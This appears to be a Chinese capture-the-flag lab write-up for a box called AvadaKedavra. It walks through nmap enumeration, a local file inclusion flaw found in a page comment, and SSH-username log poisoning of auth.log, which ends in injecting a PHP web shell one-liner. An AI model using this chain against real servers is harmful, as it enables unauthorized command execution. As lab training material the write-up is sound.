枚举

确定 IP 地址

使用 nmap 进行探活:

1

2

3

|

nmap -sn 10.1.1.0/24

Nmap scan report for 10.1.1.71

Host is up (0.0079s latency).

|

机器 IP 为 10.1.1.71。

端口扫描及服务枚举

进行全 TCP 端口扫描,同时枚举服务和操作系统的信息:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

|

nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.1.1.71

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 63 OpenSSH 8.3p1 Ubuntu 1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 4b:ce:c7:5a:9c:1f:8b💿47:03:08:69:85:c2:91:49 (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/bwY81tB42mSyc6zYJ/AOnh3jHajzW/39q0CZ0olSSKgdTuCKf7MbgI6NIxvSYa4HbqiBURvDNhg6I33tSPOOAcHaU/g5kDIVrLPp737Kt8GZAL6ZKTbYTfxZbwChshA+UkFRjAQCewxxGk41LwTU4Tv09sAfWGkQt1/IzoXNdETUyZYf6JmT8GNimDgnQTscgUUH1PugEUvVKXYO27XxvZi/2lHwSjT+6CyuRHnXyu2XI8XhHPwt6zY9fzbSdgVYnVRevz0le4L4gr46+xRzrA7/cH9c9NMBAmMswj6UB2jBKnhEOUGUdX+xWGCqnlL96l2bXGH+iOFlJL1xxfzsL//F8OG/BytkAVoirjox86NRUedA754os9gfK156yhT2y1SD5aLDmn0fzc5d7ODF7qrKrpNCr1kwoxlqU9HlWnFS879GwFd/ikfL6sboE/dyFqzIE46UpaMum6L3s/MS4nieT8mZqD2zWgQyErOpOmfrhRvEsVWaxh7joJC13aU=

| 256 a1:2a:a8:15:99:04:cc:2a:1e:e3:50:00:f3:55:c2:cc (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOZmILziKuclSl5WRf0NLeZCoARHS92nY7F0bYt/P5VKYcTi65Dm9ShCGU2JiiHunTLoYLCHz+sC67CrL2SSk2I=

| 256 2c:d3:ec:6f:4f:5b:4a:e0:ea:0a:c3:0d:2f:cb:78:17 (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHrTaRt7JldfRhvQCYEsMeC7vLv3QFA1MdIeInt3HPB0

80/tcp open http syn-ack ttl 63 Apache httpd 2.4.46 ((Ubuntu))

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

|_http-server-header: Apache/2.4.46 (Ubuntu)

|_http-title: AvadaKedavra

Aggressive OS guesses: Linux 2.6.32 (96%), Linux 4.4 (96%), Linux 2.6.32 or 3.10 (95%), Linux 2.6.32 - 2.6.35 (94%), Linux 2.6.32 - 2.6.39 (94%), Linux 4.0 (93%), Linux 3.11 - 4.1 (92%), Linux 3.2 - 3.8 (92%), Linux 5.0 - 5.4 (92%), Linux 2.6.18 (92%)

|

开放了两个端口—— 22 和 80,运行着 openssh 和 apache。



80 端口枚举





主页简单粗暴:

查看页面源代码,注释中包含以下内容:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

|

<!--

Nah...this time there are no clues in the source code ...

o yeah, maybe I've already told you a directory .php? :)

-->

/*

$file = $_GET['file'];

if(isset($file))

{

include("$file");

}

*/

|



访问 /ikilledsiriusblack.php,和主页一致:



尝试注释中的文件包含,只有 ikilledsiriusblack.php 可行:

Initial Shell







与之前一台相同,通过 LFI 来 get shell。经过尝试,/var/log/auth.log 可以读取,且开放 SSH 服务:





尝试注入 phpinfo:

1

|

ssh '<?php phpinfo(); ?>'@10.1.1.71

|

成功投毒:



然后注入一句话:

1

|

ssh '<?php system($_GET["cmd"]); ?>'@10.1.1.71

|

